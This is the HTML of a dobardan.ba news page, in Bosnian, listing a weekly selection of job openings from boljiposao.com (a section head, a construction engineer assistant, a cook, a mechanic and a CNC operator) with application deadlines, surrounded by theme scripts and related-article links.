                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada&url=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/&amp;media=https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg&description=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada %0A%0A https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/&title=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-640x427.jpg" srcset="https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-640x427.jpg 640w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-300x200.jpg 300w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-1024x684.jpg 1024w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-768x513.jpg 768w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-629x420.jpg 629w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1-681x455.jpg 681w, https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="boljiposao.com"/></a></div>
        <!-- content -->
<p class="has-text-align-center"><strong>SEDMIČNA PONUDA POSLOVA – boljiposao.com</strong></p>



<p>Iskoristite svoj potencijal i pronađite posao po svojoj mjeri! Prijavite se na portalu <a href="https://www.boljiposao.com/">boljiposao.com</a> i sretno!</p>



<p><strong>Agencija za državnu službu BiH</strong> zapošljava osobu na radnom mjestu <strong>Šef Odsjeka.</strong> Mjesto rada Sarajevo. Potpune prijave poslati putem <a href="https://www.boljiposao.com/oglasi/sef-odsjeka/76887/">linka</a> do 11.09.2023.</p>



<p><strong>China Construction Third Engineering Bureau Co. </strong>zapošljava osobu na radnom mjestu <strong>Građevinski inženjer &#8211; asistent (m/ž).</strong> Mjesto rada Modriča. Potpune prijave poslati putem <a href="https://www.boljiposao.com/oglasi/gradevinski-inzenjer-asistent-m-z/76799/">linka</a> do 01.09.2023.</p>



<p><strong>TABAK Museum &amp; Restaurant</strong> zapošljava osobu na radnom mjestu <strong>Samostalni kuhar (m/ž).</strong> Mjesto rada Ljubuški. Potpune prijave poslati putem <a href="https://www.boljiposao.com/oglasi/samostalni-kuhar-m-z/76859/">linka</a> do 08.09.2023.</p>



<p><strong>Terra BiH d.o.o.</strong> zapošljava osobu na radnom mjestu <strong>Samostalni mehaničar (m/ž).</strong> Mjesto rada Banja Luka, Sarajevo i Unsko-sanski kanton. Potpune prijave poslati putem <a href="https://www.boljiposao.com/oglasi/samostalni-mehanicar-m-z/76889/">linka</a> do 07.09.2023.</p>



<p><strong>KALEA d.o.o</strong>. zapošljava osobu na radnom mjestu <strong>CNC operater (m/ž).</strong> Mjesto rada Ilijaš. Potpune prijave poslati putem <a href="https://www.boljiposao.com/oglasi/cnc-operater-m-z/76305/">linka</a> do 01.09.2023.</p>



<p>Za još veći izbor poslova posjetite portal <a href="https://www.boljiposao.com/">boljiposao.com</a>. Sretno u pronalaženju posla!</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://dobardan.ba/tag/boljiposao-com/">boljiposao.com</a></li><li><a href="https://dobardan.ba/tag/prilike-za-posao-bih/">prilike za posao BiH</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada&url=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/&amp;media=https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg&description=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada %0A%0A https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/&title=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=U+saradnji+s+portalom+boljiposao.com+donosimo+vam+aktuelne+i+atraktivne+vijesti+s+tr%C5%BEi%C5%A1ta+rada https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="https://dobardan.ba/simfonijski-rock-spektakl-queen-tribute-bohemian-rock-symphony-za-2-dana-u-mostaru/">Simfonijski rock spektakl  Queen Tribute: Bohemian Rock Symphony za 2 dana u Mostaru!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="https://dobardan.ba/u-subotu-sportski-spektakl-na-borackom-jezeru-stize-vise-od-120-najboljih-triatlonaca-iz-regije-i-evrope/">U subotu sportski spektakl na Boračkom jezeru, stiže više od 120 najboljih triatlonaca iz regije i Evrope</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dobardan.ba/author/dd2/">DD2 Dragana</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DD2 Dragana"></span><meta itemprop="datePublished" content="2023-08-23T17:09:51+00:00"><meta itemprop="dateModified" content="2023-08-23T17:09:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_171 = new tdBlock();
block_tdi_3_171.id = "tdi_3_171";
block_tdi_3_171.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_171","td_column_number":3,"live_filter_cur_post_id":23657,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_171","tdc_css_class_style":"tdi_3_171_rand_style"}';
block_tdi_3_171.td_column_number = "3";
block_tdi_3_171.block_type = "td_block_related_posts";
block_tdi_3_171.post_count = "3";
block_tdi_3_171.found_posts = "1514";
block_tdi_3_171.header_color = "";
block_tdi_3_171.ajax_pagination_infinite_stop = "";
block_tdi_3_171.max_num_pages = "505";
tdBlocksArray.push(block_tdi_3_171);
</script><div class="td_block_wrap td_block_related_posts tdi_3_171 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_171" ><h4 class="td-related-title"><a id="tdi_4_413" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_171" href="#">POVEZANI ČLANCI</a><a id="tdi_5_296" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_171" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_171 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="https://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="238" height="178" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="238" height="178" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png"  srcset="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_171" data-td_block_id="tdi_3_171"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_171" data-td_block_id="tdi_3_171"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="https://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_ee7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_ee7" ><script>var block_tdi_6_ee7 = new tdBlock();
block_tdi_6_ee7.id = "tdi_6_ee7";
block_tdi_6_ee7.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_ee7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_ee7","tdc_css_class_style":"tdi_6_ee7_rand_style"}';
block_tdi_6_ee7.td_column_number = "1";
block_tdi_6_ee7.block_type = "td_block_7";
block_tdi_6_ee7.post_count = "5";
block_tdi_6_ee7.found_posts = "2480";
block_tdi_6_ee7.header_color = "#";
block_tdi_6_ee7.ajax_pagination_infinite_stop = "";
block_tdi_6_ee7.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_ee7);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_ee7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

